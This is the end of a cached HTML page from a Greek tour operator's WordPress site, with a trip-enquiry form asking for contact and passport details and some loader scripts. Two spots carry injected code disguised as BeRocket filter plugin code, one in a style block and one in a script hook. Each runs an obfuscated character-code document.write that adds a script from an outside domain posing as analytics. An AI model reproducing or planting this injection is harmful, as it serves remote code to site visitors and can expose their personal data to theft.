<a href="/wp-content/uploads/2021/06/espa-covid-19.pdf" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="141" height="56" data-src="/assets/espa.jpg" alt="eu-espa" /></a></div></div></div><div class="footer_credits">
Filippis Tours © 2018 - 2026 • Developed by <a href="https://forecode.gr" target="_blank">Forecode S.A.</a></div></footer></div><div id="trip-cf-wrapper" class="trip-cf-wrapper contact_form"><div class="modal_overlay"><div id="closetripcfbtn-wrapper"><span id="closetripcfbtn"><i class="fa-solid fa-xmark"></i></span></div><div id="trip-cf"><div class="wpcf7 no-js" id="wpcf7-f1279-o1" lang="el" dir="ltr" data-wpcf7-id="1279"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/taxidia/europi/#wpcf7-f1279-o1" method="post" class="wpcf7-form init" aria-label="Φόρμα επικοινωνίας" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1279" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="el" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1279-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" /></fieldset><p><div class="wpcf7-response-output" aria-hidden="true"></div></p><h5>Εκδήλωση Ενδιαφέροντος</h5><div class="top_text"><p>Συμπληρώστε όλα τα πεδία με <span class="orange">*</span></p></div><div class="search_box calendar"><p><input type="text" name="date-departure" id="datepicker-departure" required /><br />
<label>ΑΝΑΧΩΡΗΣΗ <span class="orange">*</span></label></p><div class="checkbox"><p><span class="wpcf7-form-control-wrap" data-name="elastic-date"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first last"><input type="checkbox" name="elastic-date" value="Ευέλικτη Ημερομηνία Αναχώρησης (± 2-3 ημέρες)" /><span class="wpcf7-list-item-label">Ευέλικτη Ημερομηνία Αναχώρησης (± 2-3 ημέρες)</span></span></span></span></p></div></div><div class="search_box"><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span><br />
<label>Ονοματεπώνυμο <span class="orange">*</span></label></p></div><div class="search_box"><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span><br />
<label>Email <span class="orange">*</span></label></p></div><div class="search_box"><p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span><br />
<label>Τηλέφωνο <span class="orange">*</span></label></p></div><div class="search_box"><p><span class="wpcf7-form-control-wrap" data-name="your-passport"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-passport" /></span><br />
<label>Εθνικ/τα & Διαβατήριο <span class="orange">*</span></label></p></div><div class="search_box select"><p><span class="wpcf7-form-control-wrap" data-name="nights"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="nights"><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option><option value="19">19</option><option value="20">20</option></select></span><br />
<label>Διανυκτερεύσεις</label></p></div><div class="search_box select"><p><span class="wpcf7-form-control-wrap" data-name="adults"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="adults"><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option></select></span><br />
<label>Ενήλικες</label></p></div><div class="search_box select"><p><span class="wpcf7-form-control-wrap" data-name="kids"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="kids"><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option></select></span><br />
<label>Παιδιά (έως 12 ετών)</label></p></div><div class="search_box select"><p><span class="wpcf7-form-control-wrap" data-name="babies"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="babies"><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option></select></span><br />
<label>Βρέφη (έως 2 ετών)</label></p></div><div class="search_box select"><p><span class="wpcf7-form-control-wrap" data-name="room"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="room"><option value="μονόκλινο">μονόκλινο</option><option value="δίκλινο ένα κρεβάτι">δίκλινο ένα κρεβάτι</option><option value="δίκλινο δύο κρεβάτια">δίκλινο δύο κρεβάτια</option><option value="τρίκλινο">τρίκλινο</option><option value="τετράκλινο">τετράκλινο</option><option value="διαμέρισμα">διαμέρισμα</option><option value="chalet">chalet</option><option value="άλλος τύπος">άλλος τύπος</option></select></span><br />
<label>Τύπος Δωματίου</label></p></div><div class="search_box select"><p><span class="wpcf7-form-control-wrap" data-name="hotel"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="hotel"><option value="2 ★★">2 ★★</option><option value="3 ★★★">3 ★★★</option><option value="4 ★★★★">4 ★★★★</option><option value="5 ★★★★★">5 ★★★★★</option><option value="Deluxe">Deluxe</option></select></span><br />
<label>Κατηγορία Ξενοδοχείου</label></p></div><div class="search_box"><p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span><br />
<label>Παρατηρήσεις</label></p></div><div class="captcha"><p><span class="wpcf7-form-control-wrap" data-name="ruhuman"><label><span class="wpcf7-quiz-label">7+2=</span> <input size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false" type="text" name="ruhuman" /></label><input type="hidden" name="_wpcf7_quiz_answer_ruhuman" value="36c3688110f1e0447a1437c815f69d91" /></span></p></div><div class="submit"><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Αποστολή" /></p></div><p><strong>GDPR</strong> : Τα δεδομένα προσωπικού χαρακτήρα που συλλέγονται από τους πελάτες μας θα ελέγχονται και θα υποβάλλονται σε επεξεργασία από την εταιρία Filippis Tours, για τους σκοπούς εκτέλεσης των συναλλαγών με τους πελάτες μας και την παροχή των υπηρεσιών μας προς αυτούς. Επιπρόσθετα, δεδομένα προσωπικού χαρακτήρα μπορούν να υποβάλλονται σε επεξεργασία με συνδεδεμένες εταιρείες του Υπευθύνου Επεξεργασίας και μόνο υπό τις οδηγίες του τελευταίου.</p><p><div class="wpcf7-response-output" aria-hidden="true"></div></p></form></div></div></div></div><div id="cover-all" class="hide-cover"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/storefront-new/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.filippistours.gr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="pll_cookie_script-js-after" type="litespeed/javascript">(function(){var expirationDate=new Date();expirationDate.setTime(expirationDate.getTime()+31536000*1000);document.cookie="pll_language=el; expires="+expirationDate.toUTCString()+"; path=/; secure; SameSite=Lax"}())</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LeASY0UAAAAAC6xjUE5vHwd0Nl_zI2qYsEsj9D8&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6LeASY0UAAAAAC6xjUE5vHwd0Nl_zI2qYsEsj9D8","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script type="litespeed/javascript">function brjst_ajax_filters_berocket_ajax_filtering_start(){try{document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start",brjst_ajax_filters_berocket_ajax_filtering_start)</script> <style>#logotype a {
	background: url("https://www.filippistours.gr/wp-content/uploads/2018/01/website_logo.png") center center no-repeat;
}</style><style></style><div id="fb-root"></div><div id="trip-cf-show-hide"></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.filippistours.gr/wp-content/litespeed/js/c732d28f44232ec6e9397ad082e07c68.js?ver=3ff2b"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 14:01:24 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 14:01:24 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->